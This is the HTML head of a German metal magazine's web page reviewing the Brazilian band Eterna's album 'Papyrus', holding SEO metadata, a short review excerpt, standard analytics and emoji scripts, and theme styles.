

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eternitymagazin.de/eterna-papyrus-46/
body_size: 25850
content:


<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="de">
<head>
<meta charset="UTF-8">
<meta content="Metal, Magazin, Music, Thrash, Death, Doom, Black, Power, Reviews, Podcast" name="keywords">
<meta content="Metal Magazin mit News, Reviews, Interviews, Podcast, Konzerten, Soundcheck uvm. seit 1995" name="description">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.eternitymagazin.de/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Eterna &quot;Papyrus&quot; 4/6 - ETERNITY Magazin</title>
	<link rel="canonical" href="https://www.eternitymagazin.de/eterna-papyrus-46/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Eterna &quot;Papyrus&quot; 4/6 - ETERNITY Magazin" />
	<meta property="og:description" content="Eine schwierige Sache ist das, was Eterna da machen. Papyrus ist ein sehr abwechslungsreiches Album geworden, das zu bestechen weiß. Die Brasilianer spielen Power Metal mit progressivem Einschlag. Es wird viel ausprobiert, doch leider können mich bei weitem nicht alle Stellen überzeugen. Dies mag mit Sicherheit auch ein Produkt des etwas drucklosen Sounds sein, hängt jedoch auch damit zusammen, da... Weiterlesen »" />
	<meta property="og:url" content="https://www.eternitymagazin.de/eterna-papyrus-46/" />
	<meta property="og:site_name" content="ETERNITY Magazin" />
	<meta property="article:publisher" content="https://www.facebook.com/pages/Eternity-Magazin/126585394046723" />
	<meta property="article:published_time" content="2001-05-01T00:00:00+00:00" />
	<meta property="article:modified_time" content="-0001-11-30T00:00:00+00:00" />
	<meta name="author" content="Christian Lau" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@EternityMagazin" />
	<meta name="twitter:site" content="@EternityMagazin" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Christian Lau" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="1 Minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.eternitymagazin.de/eterna-papyrus-46/","url":"https://www.eternitymagazin.de/eterna-papyrus-46/","name":"Eterna \"Papyrus\" 4/6 - ETERNITY Magazin","isPartOf":{"@id":"https://www.eternitymagazin.de/#website"},"datePublished":"2001-05-01T00:00:00+00:00","dateModified":"-0001-11-30T00:00:00+00:00","author":{"@id":"https://www.eternitymagazin.de/#/schema/person/597950124229e81f4babda32bf8746dc"},"breadcrumb":{"@id":"https://www.eternitymagazin.de/eterna-papyrus-46/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.eternitymagazin.de/eterna-papyrus-46/"]}]},{"@type":"BreadcrumbList","@id":"https://www.eternitymagazin.de/eterna-papyrus-46/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.eternitymagazin.de/"},{"@type":"ListItem","position":2,"name":"Eterna &#8222;Papyrus&#8220; 4/6"}]},{"@type":"WebSite","@id":"https://www.eternitymagazin.de/#website","url":"https://www.eternitymagazin.de/","name":"ETERNITY Magazin","description":"underground music zine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eternitymagazin.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.eternitymagazin.de/#/schema/person/597950124229e81f4babda32bf8746dc","name":"Christian Lau","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.eternitymagazin.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7e081662709cb0a6c83d5b13928f570c?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/7e081662709cb0a6c83d5b13928f570c?s=96&d=mm&r=pg","caption":"Christian Lau"},"url":"https://www.eternitymagazin.de/author/christian-friedrich/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.podlove.org' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Feed" href="https://www.eternitymagazin.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Kommentar-Feed" href="https://www.eternitymagazin.de/comments/feed/" />

<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Eterna &#8222;Papyrus&#8220; 4/6-Kommentar-Feed" href="https://www.eternitymagazin.de/eterna-papyrus-46/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-19085430-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-19085430-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-19085430-1', {"forceSSL":"true","anonymize_ip":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.eternitymagazin.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='podlove-frontend-css-css'  href='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css'  href='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.eternitymagazin.de/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='mh-magazine-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/style.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-child-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='https://www.eternitymagazin.de/wp-content/plugins/auto-thickbox-plus/thickbox.min.css?ver=1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.10.1' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.eternitymagazin.de","hash_tracking":"false","ua":"UA-19085430-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://cdn.podlove.org/web-player/embed.js?ver=4.3.2' id='podlove-player4-embed-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/lib/modules/podlove_web_player/player_v4/pwp4.js?ver=4.3.2' id='podlove-pwp4-player-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/themes/mh-magazine-child/js/scripts.js?ver=1.0.0' id='mh-child-scripts-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/js/scripts.js?ver=3.6.1' id='mh-scripts-js'></script>
<link rel="https://api.w.org/" href="https://www.eternitymagazin.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.eternitymagazin.de/wp-json/wp/v2/posts/7866" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eternitymagazin.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.eternitymagazin.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://www.eternitymagazin.de/?p=7866' />
<link rel="alternate" type="application/json+oembed" href="https://www.eternitymagazin.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eternitymagazin.de%2Feterna-papyrus-46%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.eternitymagazin.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eternitymagazin.de%2Feterna-papyrus-46%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://www.eternitymagazin.de/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.mh-header { background: #000000; }
.mh-wrapper, .mh-widget-layout8 .mh-widget-title-inner, #mh-mobile .mh-slider-layout4 .mh-slider-caption { background: #121502; }
.mh-breadcrumb, .entry-meta, .mh-subheading-top, .mh-author-box, .mh-author-box-avatar, .mh-post-nav, .mh-comment-body, .mh-comment-gravatar .avatar, .mh-ping-list .mh-ping-item, .mh-ping-list .mh-ping-item:first-child, .mh-loop-description, .mh-loop-ad, .mh-sitemap-list > li, .mh-sitemap-list .children li, .mh-widget-layout7 .mh-widget-title, .mh-custom-posts-item, .mh-posts-large-item, .mh-posts-list-item, #mh-mobile .mh-posts-grid, #mh-mobile .mh-posts-grid-col, #mh-mobile .mh-posts-digest-wrap, #mh-mobile .mh-posts-digest-item, #mh-mobile .mh-posts-focus-item, .mh-category-column-item, .mh-user-item, .widget_archive li, .widget_categories li, .widget_pages li a, .widget_meta li, .widget_nav_menu .menu > li, .widget_rss li, .widget_recent_entries li, .recentcomments, .mh-box, table, td, th, pre { border-color: rgba(255, 255, 255, 0.3); }
#mh-mobile .mh-posts-stacked-overlay-small { border-color: #121502; }
.mh-navigation li:hover, .mh-navigation ul li:hover > ul, .mh-main-nav-wrap, .mh-main-nav, .mh-social-nav li a:hover, .entry-tags li, .mh-slider-caption, .mh-widget-layout8 .mh-widget-title .mh-footer-widget-title-inner, .mh-widget-col-1 .mh-slider-caption, .mh-widget-col-1 .mh-posts-lineup-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-social-widget li a, .mh-author-bio-widget, .mh-footer-widget .mh-tab-comment-excerpt, .mh-nip-item:hover .mh-nip-overlay, .mh-widget .tagcloud a, .mh-footer-widget .tagcloud a, .mh-footer, .mh-copyright-wrap, input[type=submit]:hover, #infinite-handle span:hover { background: #121502; }
.mh-extra-nav-bg { background: rgba(18, 21, 2, 0.2); }
.mh-slider-caption, .mh-posts-stacked-title, .mh-posts-lineup-caption { background: #121502; background: rgba(18, 21, 2, 0.8); }
@media screen and (max-width: 900px) { #mh-mobile .mh-slider-caption, #mh-mobile .mh-posts-lineup-caption { background: rgba(18, 21, 2, 1); } }
.slicknav_menu, .slicknav_nav ul, #mh-mobile .mh-footer-widget .mh-posts-stacked-overlay { border-color: #121502; }
.mh-copyright, .mh-copyright a { color: #fff; }
.mh-widget-layout4 .mh-widget-title { background: #38400a; background: rgba(56, 64, 10, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #38400a; }
